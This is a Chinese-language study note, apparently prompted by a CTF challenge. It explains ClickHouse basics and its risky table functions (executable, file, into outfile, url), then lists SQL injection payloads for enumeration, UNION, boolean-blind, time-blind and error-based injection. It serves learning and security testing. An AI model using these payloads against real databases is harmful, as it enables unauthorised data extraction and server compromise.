clickhouse
遇到一题clickhouse注入相关的,没有见过,于是来学习clickhouse的使用,并总结相关注入手法。
环境搭建
直接在docker运行
docker pull clickhouse/clickhouse-server
docker run -d --name some-clickhouse-server --ulimit nofile=262144:262144 clickhouse/clickhouse-server
基础 sql 语句
列出数据库
show databases;

列出表
show tables;
查看表结构
desc system.databases;


select name,database,data_path from system.databases;
建表语句
CREATE DATABASE IF NOT EXISTS helloworld;
CREATE TABLE helloworld.my_first_table
(
user_id UInt32,
message String,
timestamp DateTime,
metric Float32
)
ENGINE = MergeTree()
PRIMARY KEY (user_id, timestamp)
插入数据
INSERT INTO helloworld.my_first_table (user_id, message, timestamp, metric) VALUES
(101, 'Hello, ClickHouse!', now(), -1.0 ),
(102, 'Insert a lot of rows per batch', yesterday(), 1.41421 ),
(102, 'Sort your data based on your commonly-used queries', today(), 2.718 ),
(101, 'Granules are the smallest chunks of data read', now() + 5, 3.14159 )
system 数据库
这个数据库存储了数据库信息、表信息、字段信息

select name,table,database from system.tables where database=database();

select name,table from system.columns where table='my_first_table';
infomation_schema 数据库
这个数据库也是存储了数据库、表、字段信息
查表

查列

常规函数
常规函数就是产生一个值的函数
字符串拼接
concatWithSeparator(sep, expr1, expr2, expr3...);
字符串切割

select substring('abcdef',2,3);
字符串比较
select startsWith(str, prefix)
select endsWith(str, suffix)
编码
select ascii('a')
select char(97)
select base64Encode('clickhouse')
select base64Decode('Y2xpY2tob3VzZQ==')
sleep

当sleep参数大于3时,不运行,直接报错

聚合函数
字段拼接
select groupArray(message) from my_first_table

groupArray的返回结果是数组,不能直接与字符串类型进行union操作
select groupArray(message) from my_first_table union all select '123';

得先把数组转换成字符串,才能进行union
select arrayStringConcat(groupArray(message),',') from my_first_table;

表函数
表函数就是接在from后面的,返回的结果作为一张表,能够被查询
执行脚本文件
在/var/lib/clickhouse/user_scripts/这个目录下创建脚本文件:
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| python #!/usr/bin/python3 import sys import string import random def main(): # Read input value for number in sys.stdin: i = int(number) # Generate some random rows for id in range(0, i): letters = string.ascii_letters random_string = ''.join(random.choices(letters ,k=10)) print(str(id) + '\t' + random_string + '\n', end='') # Flush results to stdout sys.stdout.flush() if name == "main": main() |
执行sql语句:SELECT * FROM executable('1.py', TabSeparated, 'id UInt32, random String', (SELECT 10))
其中TabSeparated表示脚本文件的输出每行以\t符号分隔,用于解析结果,可以换成TSV
如果脚本文件的输出以逗号结尾,那么就写CSV
最后一个参数要传入一个query语句,结果会被传入脚本文件的标准输入
用什么解释器执行脚本,取决于文件开头的注释#!/
当尝试跨目录执行文件时,报错:

文件读取
按照一定的格式读取文件,要求文件的路径在user_files下
语法:
|-------------------------------------------------------------------------------|
| file(path_to_archive :: path ,format ,structure ,compression) |
例如文件内容为:
|------------------------|
| java 1,2,3 3,2,1 1,3,2 |
查询sql语句:SELECT * FROM file('1.txt', 'CSV', 'column1 UInt32, column2 UInt32, column3 UInt32');



写文件
没有别的限制,任意位置都可写
select 1,2,3 union all select 123,4556,789 into outfile '/tmp/1.txt';

发起网络请求
SELECT * FROM url('http://127.0.0.1:12345/', CSV, 'column1 String, column2 UInt32', headers('Accept'='text/csv; charset=utf-8'));
其他
除了上述表函数,还能够发起mysql连接,jdbc连接,redis连接,详细可以查阅文档。总之功能十分多样
注入手法
获取表名:
select arrayStringConcat(groupArray(name),',') from system.tables where database=database()
select arrayStringConcat(groupArray(table),',') from system.tables where database=database()
select arrayStringConcat(groupArray(table_schema),',') from information_schema.tables where table_schema=database()
获取列名
select arrayStringConcat(groupArray(name),',') from system.columns where table='your_table'
select arrayStringConcat(groupArray(column_name),',') from information_schema.tables where table_name='your_table'
联合注入
要点:
-
不能写union select,应该写union all select 或者union distinct select
-
两个查询对应的列的数据类型要相同
布尔盲注
和mysql差不多,就是注意一下有哪些函数可以互相平替的,比如字符串截取,编码等函数,方便绕过对特定函数的过滤。
ascii(substr('xxx',0,1))=97
if(ascii(substr('xxx',0,1)) = 97,0,1)
时间盲注

if(ascii(substr('xxx',0,1)) = 97,0,sleep(1))
可以执行其他耗时的查询代替sleep:
报错注入
select 1 where 1=CAST((select database()) as UInt32)
